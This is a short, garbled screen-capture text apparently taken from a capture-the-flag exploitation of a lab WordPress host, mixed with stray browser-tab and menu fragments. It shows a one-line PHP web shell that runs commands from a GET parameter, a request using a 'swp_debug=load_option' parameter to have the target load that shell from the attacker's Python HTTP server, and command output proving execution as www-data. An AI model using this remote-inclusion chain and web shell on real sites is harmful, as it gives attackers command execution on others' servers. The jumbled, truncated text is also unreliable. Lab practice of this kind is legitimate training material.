 192.168.213.123/wordpress/wp-admin/admin-post.php?rce=id&swp_debug=load_option
FOBins GitHub Al1z4deh:~# echo "We... Al1z4deh CrackStation - Online ...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
No changes made.
File Actions Edit View Help
al1z4deh@kali: ~/ctf/offensive × al1z4deh@kali: ~/ctf/offensive/wpwn ×
┌──(al1z4deh㉿kali)-[~/ctf/offensive/wpwn]
└─$ cat exploit.php
<pre>system($_GET[rce])</pre>
┌──(al1z4deh㉿kali)-[~/ctf/offensive/wpwn]
└─$
┌──(al1z4deh㉿kali)-[~/ctf/offensive/wpwn]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
192.168.213.123 - - [05/Jun/2022 18:55:05] "GET /exploit.php?swp_deb